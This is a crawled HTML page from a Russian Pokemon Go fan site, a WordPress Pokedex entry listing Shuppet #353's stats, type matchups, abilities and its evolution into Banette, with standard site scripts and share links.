

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pokemongo-go.ru/shuppet-353/
body_size: 20210
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>Покемон Shuppet #353</title>
<meta name="description" content="Покемон Shuppet #353: характеристики и статы в игре Pokemon Go. Какой покемон Shuppet, где искать, как ловить и как он выглядит." />
<meta name="keywords" content="pokemon go,pokemon,покемон го,покемоны,Shuppet" />
<link rel="shortcut icon" href="http://pokemongo-go.ru/favicon.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="http://pokemongo-go.ru/favicon/apple-touch-icon.png">
<link rel="apple-touch-ico-precomposedn" href="http://pokemongo-go.ru/favicon/apple-touch-icon-precomposed.png">
<link rel="apple-touch-icon" sizes="57x57" href="http://pokemongo-go.ru/favicon/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="http://pokemongo-go.ru/favicon/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="http://pokemongo-go.ru/favicon/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="http://pokemongo-go.ru/favicon/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="http://pokemongo-go.ru/favicon/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="http://pokemongo-go.ru/favicon/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="http://pokemongo-go.ru/favicon/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="http://pokemongo-go.ru/favicon/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="http://pokemongo-go.ru/favicon/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-16x16.png" sizes="16x16">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/android-chrome-192x192.png" sizes="192x192">
<meta name="msapplication-square70x70logo" content="http://pokemongo-go.ru/favicon/smalltile.png" />
<meta name="msapplication-square150x150logo" content="http://pokemongo-go.ru/favicon/mediumtile.png" />
<meta name="msapplication-wide310x150logo" content="http://pokemongo-go.ru/favicon/widetile.png" />
<meta name="msapplication-square310x310logo" content="http://pokemongo-go.ru/favicon/largetile.png" />
<link rel="alternate" type="application/rss+xml" title="Pokemon Go &#8212; Покемон Го в России - RSS" href="http://pokemongo-go.ru/feed/" />
<link rel="stylesheet" href="http://pokemongo-go.ru/wp-content/themes/pokemon/style.css" type="text/css" />
<link rel="stylesheet" href="http://pokemongo-go.ru/wp-content/themes/pokemon/pokemon.css" type="text/css" />
<link rel="stylesheet" href="http://pokemongo-go.ru/wp-content/themes/pokemon/pokedex.css" type="text/css" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<link href='http://fonts.googleapis.com/css?family=Cuprum:400,400italic&subset=cyrillic' rel='stylesheet' type='text/css'><meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/pokemongo-go.ru\/wp-admin\/admin-ajax.php","post_id":"987"};
/* ]]> */
</script>
<script type="text/javascript" src="http://pokemongo-go.ru/wp-content/plugins/post-views-counter-x/postviews-cache.js?ver=6.5.5" id="wp-postviews-cache-js"></script>
<link rel="canonical" href="http://pokemongo-go.ru/shuppet-353/" />
<link rel="alternate" type="application/json+oembed" href="http://pokemongo-go.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpokemongo-go.ru%2Fshuppet-353%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://pokemongo-go.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpokemongo-go.ru%2Fshuppet-353%2F&#038;format=xml" />
</head>

<body>
<div id="header">

	<div class="pokemon-logo"><div class="pokemon-go-ru"><p>Pokemon Go в России</p></div><a href="http://pokemongo-go.ru/"><img src="http://pokemongo-go.ru/img/pokemon-russia.png" width="170" height="114" alt="Pokemon Go Россия | Покемон Го в России" title="Pokemon Go Россия | Покемон Го в России" /></a></div>
	<div class="topmenu">
		<div class="topmenu-item"><a href="" onclick="addFav();return false" id="fav" rel="sidebar">Добавить в Закладки</a> |</div>
		<div class="topmenu-item"><a href="http://pokemongo-go.ru/contacts/">Обратная связь</a> &nbsp;</div>
	</div>
	
	<div class="inmenu">
	<div class="menu2">
		<ul>
				<a href="http://pokemongo-go.ru/" title="Новости об игре Pokemon Go"><li class="m_news">Новости</li></a>
				
				<a href="http://pokemongo-go.ru/go/igra/" title="Игра Pokemon Go"><li class="m_igra">Игра</li></a>
				
				<a href="http://pokemongo-go.ru/pokemony/" title="База покемонов Pokedex: характеристики, статы, редкие покемоны"><li class="current m_pokemons"><div class="strela">Покемоны</div></li></a>
		
				<a href="http://pokemongo-go.ru/go/fractions/" title="Команды в игре Pokemon Go"><li class="m_team">Команды</li></a>
		

				<a href="http://pokemongo-go.ru/go/faq/" title="Вопросы по игре - FAQ"><li class="m_faq">FAQ</li></a>
				
				<a href="http://pokemongo-go.ru/go/sovety/" title="Полезные мелочи в игре"><li class="m_polez">Полезности</li></a>
				
				<a href="http://pokemongo-go.ru/go/foto/" title="Фото из игры и из жизни Pokemon GO, приколы"><li class="m_foto">Фото</li></a>
				
				<a href="http://pokemongo-go.ru/go/video/" title="Видео по игре Pokemon GO"><li class="m_video">Видео</li></a>
		
				<a href="http://pokemongo-go.ru/go/mix/" title="Микс"><li class="m_mix">Микс</li></a>
				</ul>
	</div>

	<div class="pokemon-download"><a href="http://pokemongo-go.ru/skachat-pokemon-go/" title="Скачать Pokemon Go на Andoid и iOS">Скачать игру</a></div>
	

	<div class="andrios">
		<a href="http://pokemongo-go.ru/pokemon-go-skachat-na-android/" title="Pokemon Go Android"><div class="pok-android"></div></a>
		<a href="http://pokemongo-go.ru/pokemon-go-skachat-ios/" title="Pokemon Go iOS"><div class="pok-ios"></div></a>
	</div>

	</div>
	
	
	
	<div class="seti">
		<div class="pika">
			<!--noindex-->
			<div class="pikachu"><img src="http://pokemongo-go.ru/img/pikachu.gif" width="50" height="46" /></div>
			<div class="pikachu-say"><p>Подпишись, бро!</p></div>
			<div class="pokemon-social">
				<div class="vstupai">Быренько:</div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-vk.png" width="24" height="24" alt="Pokemon Go VK Вконтакте" title="Pokemon Go VK Вконтакте" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-facebook.png" width="24" height="24" alt="Pokemon Go Facebook" title="Pokemon Go Facebook" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-twitter.png" width="24" height="24" alt="Pokemon Go Twitter" title="Pokemon Go Twitter" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-instagram.png" width="24" height="24" alt="Pokemon Go Instagram" title="Pokemon Go Instagram" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-google-plus.png" width="24" height="24" alt="Pokemon Go Google+" title="Pokemon Go VK Google+" /></a></div>
			</div>
			<!--/noindex-->
			
			<div class="pokemon-go-server-status-on">
			<p><a href="http://pokemongo-go.ru/status-serverov-pokemon-go/" title="Статус серверов Pokemon GO">Статус серверов</a></p>
			</div>
			
			
		</div>
		
		
		
		<div class="pokemon-poisk">
			<input type="text" class="sinput" value="" name="s" />
			<input type="submit" class="ssubmit" value="&#128269;" />
		</div>
	</div>
	


	
</div>


<div class="pikabg"></div>

		
		
<div id="content">
		
		<div class="inbattle">
				<a href="http://pokemongo-go.ru/kto-luchshe-pikachu-ili-charmander/">Кто лучше: Пикачу или Чармандер?</a>
				</div>
	
	
		
<div id="main">
		<div class="post">
		<h1>Покемон Shuppet #353</h1>
		<div class="pokemon-info">
			<div class="cater"><a href="http://pokemongo-go.ru/go/pokemons/" rel="category tag">Покемоны</a></div><div class="bul"></div>
			<div class="pdate">19.07.2016 03:50</div>
		</div>
		
		<div class="pokemon-thumb">
				</div>

		
		<div class="pokemon-post">
			<p><span id="more-987"></span></p>
<style>
		.sprite-353{
			background-image: url('[data-uri]')
		}.sprite-354{
				background-image: url('[data-uri]')
			}</style>
<div class="detail-header">
<div class="detail-sprite monster-sprite sprite-353"></div>
<div class="detail-infobox">
<div class="detail-types-and-num">
<div class="detail-types"><span style="border: 1px solid #705898; background: #705898" class="monster-type">ghost</span></div>
<div class="detail-national-id"><span>#353</span></div>
</div>
<div class="detail-stats">
<div class="detail-stats-row"><span>HP</span><span class="stat-bar"></p>
<div style="background: #705898; transform: scaleX(0.31205673758865)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">44</div>
</p>
<p></span></div>
<div class="detail-stats-row"><span>Attack</span><span class="stat-bar"></p>
<div style="background: #705898; transform: scaleX(0.53191489361702)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">75</div>
</p>
<p></span></div>
<div class="detail-stats-row"><span>Defense</span><span class="stat-bar"></p>
<div style="background: #705898; transform: scaleX(0.24822695035461)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">35</div>
</p>
<p></span></div>
<div class="detail-stats-row"><span>Speed</span><span class="stat-bar"></p>
<div style="background: #705898; transform: scaleX(0.31914893617021)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">45</div>
</p>
<p></span></div>
<div class="detail-stats-row"><span>Sp Atk</span><span class="stat-bar"></p>
<div style="background: #705898; transform: scaleX(0.4468085106383)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">63</div>
</p>
<p></span></div>
<div class="detail-stats-row"><span>Sp Def</span><span class="stat-bar"></p>
<div style="background: #705898; transform: scaleX(0.23404255319149)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">33</div>
</p>
<p></span></div>
</div>
</div>
</div>
<div class="detail-below-header">
<div class="monster-species">Puppet Pokémon</div>
<div class="monster-description">It feeds on the dark emotions of sadness and hatred, which make it grow steadily stronger.</div>
<h2 style="background: #705898" class="detail-subheader">Характеристики</h2>
<div class="monster-minutia"><strong>Height:</strong><span>0.6 m</span><strong>Weight:</strong><span>2.3 kg</span></div>
<div class="monster-minutia"><strong>Catch Rate:</strong><span>0%</span><strong>Gender Ratio:</strong><span>50% ♂ 50% ♀</span></div>
<div class="monster-minutia"><strong>Egg Groups:</strong><span>Indeterminate</span><strong>Hatch Steps:</strong><span>6375</span></div>
<div class="monster-minutia"><strong>Abilities:</strong><span>Insomnia, Frisk, Cursed-body</span><strong>EVs:</strong><span>1 Attack</span></div>
<h2 style="background: #705898" class="detail-subheader">Урон при атаке</h2>
<div class="when-attacked">
<div class="when-attacked-row"><span style="border: 1px solid #705898; background: #705898" class="monster-type">ghost</span><span style="color: rgb(237, 109, 18)" class="monster-multiplier">2x</span><span style="border: 1px solid #A040A0; background: #A040A0" class="monster-type">poison</span><span style="color: rgb(69, 120, 237)" class="monster-multiplier">0.5x</span></div>
<div class="when-attacked-row"><span style="border: 1px solid #705848; background: #705848" class="monster-type">dark</span><span style="color: rgb(237, 109, 18)" class="monster-multiplier">2x</span><span style="border: 1px solid #A8B820; background: #A8B820" class="monster-type">bug</span><span style="color: rgb(69, 120, 237)" class="monster-multiplier">0.5x</span></div>
<div class="when-attacked-row"><span style="border: 1px solid white; background: white" class="monster-type"></span><span style="color: black" class="monster-multiplier"></span><span style="border: 1px solid #A8A878; background: #A8A878" class="monster-type">normal</span><span style="color: black" class="monster-multiplier">0</span></div>
<div class="when-attacked-row"><span style="border: 1px solid white; background: white" class="monster-type"></span><span style="color: black" class="monster-multiplier"></span><span style="border: 1px solid #C03028; background: #C03028" class="monster-type">fighting</span><span style="color: black" class="monster-multiplier">0</span></div>
</div>
<h2 style="background: #705898" class="detail-subheader">Эволюция</h2>
<div class="evolutions">
<div class="evolution-row">
<div class="evolution-row-inner">
<div class="evolution-sprite monster-sprite sprite-353"></div>
<p><svg style="fill: rgb(76, 140, 44); stroke: rgb(76, 140, 44)" xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48"><path d="M24 16V8l16 16-16 16v-8H8V16z"></path></svg></p>
<div class="evolution-sprite monster-sprite sprite-354"></div>
</div>
<div class="evolution-label"><span>Shuppet эволюционирует в Banette <strong>на 37 уровне</strong>.</span></div>
</div>
</div>
</div>
		</div>


		
		<!--noindex-->
		<div class="pokemon-social-say"><p>Нравится Pokemon GO? Тогда подписывайся!</p></div>
		<div class="pokemon-social-block">
			<a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" rel="nofollow" target="_blank" title="Pokemon GO VK"><div class="govk"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" rel="nofollow" target="_blank" title="Pokemon GO Facebook"><div class="gofb"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" rel="nofollow" target="_blank" title="Pokemon GO Twitter"><div class="gotw"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" rel="nofollow" target="_blank" title="Pokemon GO Google+"><div class="gogp"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" rel="nofollow" target="_blank" title="Pokemon GO Instagram"><div class="goinsta"></div></a>
			<div class="pokemon-social-pikachu"></div>
		</div>
		<!--/noindex-->
		
		<!--noindex-->
		<div class="pokemon-share">
			<div class="sharename">Поделись:</div>
			<div class="samishare"><div id="delilka">
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/vk.png" width="18" height="18" title="Поделиться ссылкой ВКонтакте" style="cursor:pointer;" onclick="window.open('http://vkontakte.ru/share.php?url=http://pokemongo-go.ru/shuppet-353/','gener','width=500,height=400,top='+((screen.height-400)/2)+',left='+((screen.width-500)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/fb.png" width="18" height="18" title="Поделиться ссылкой в Facebook" style="cursor:pointer;" onclick="window.open('http://www.facebook.com/sharer.php?u=http://pokemongo-go.ru/shuppet-353/','gener','width=500,height=400,top='+((screen.height-400)/2)+',left='+((screen.width-500)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<a href="http://pokemongo-go.ru/red.php?http://twitter.com/home?status=Покемон Shuppet #353 - http://pokemongo-go.ru/shuppet-353/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/tw.png" width="18" height="18" title="Поделиться ссылкой в Twitter" /></a>
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/mm.png" width="18" height="18" title="Поделиться ссылкой в Моем Мире" style="cursor:pointer;" onclick="window.open('http://connect.mail.ru/share?share_url=http://pokemongo-go.ru/shuppet-353/','gener','width=512,height=332,top='+((screen.height-332)/2)+',left='+((screen.width-512)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/od.png" width="18" height="18" title="Поделиться ссылкой в Одноклассниках" style="cursor:pointer;" onclick="window.open('http://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=0&st._surl==http://pokemongo-go.ru/shuppet-353/','gener','width=580,height=420,top='+((screen.height-420)/2)+',left='+((screen.width-580)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
</div></div>
		</div>
		<!--/noindex-->

		<!--noindex-->
		<div class="pokemon-tags" style="margin-bottom:15px;overflow:hidden;">
			<div class="metkiname">Теги:</div>
			<div class="samitegi"><ul><li><a href="http://pokemongo-go.ru/teg/shuppet/" rel="tag">Shuppet</a></li></ul></div>
		</div>
		<!--/noindex-->


		<div class="readmore">
		<h3><span>Читайте также</span></h3>
		
			<div class="pokemon-more">
			<ul>
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/pokemon-go-zapretili/"><img src="http://pokemongo-go.ru/images/pokemon-go-zapretili-220x140.jpg" alt="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" title="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" width="220" height="140" /><span>Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций</span></a></div>
										
			</li>	
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/novye-bonusy-v-pokemon-go/"><img src="http://pokemongo-go.ru/images/unnamed-2021-11-07T105930.529-e1636275592825-220x140.jpg" alt="Музыка — влияние на человека" title="Музыка — влияние на человека" width="220" height="140" /><span>Музыка — влияние на человека</span></a></div>
										
			</li>	
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/analog-pokemon-go/"><img src="http://pokemongo-go.ru/images/analog-pokemon-go-220x140.jpg" alt="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" title="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" width="220" height="140" /><span>В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»</span></a></div>
										
			</li>	
						</ul>
			</div>

		</div>
		
		
	</div>

		
	
</div>


	
﻿<div id="sidebar">

